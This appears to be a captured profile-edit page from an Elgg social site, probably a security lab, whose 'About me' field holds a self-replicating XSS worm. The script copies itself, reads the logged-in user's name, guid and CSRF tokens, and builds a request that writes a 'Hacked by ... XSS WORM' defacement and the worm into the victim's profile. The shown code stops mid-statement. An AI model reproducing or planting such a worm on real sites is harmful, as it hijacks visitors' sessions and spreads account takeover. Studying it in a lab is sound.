 Edit profile
Display name
Boby
About me
Embed content Visual editor
<p>Hacked by 210010101 XSS WORM !!!<script id='worm' type='text/javascript'>
window.onload = function(){
var headerTag = "<script id=\'worm\' type=\'text/javascript\'>";
var jsCode = document.getElementById("worm").innerHTML;
var tailTag = "</" + "script>";
var wormCode = encodeURIComponent(headerTag + jsCode + tailTag);
var userName=elgg.session.user.name;
var guid="&guid="+elgg.session.user.guid;
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
var token="&__elgg_token="+elgg.security.token.__elgg_token;
var content= token + ts + "&name=" + userName + "&description=<p>Hacked by 210010101 XSS WORM !!!"+ wormCode
Public
Boby
Edit avatar
Edit profile
Change your settings
Account statistics
Notifications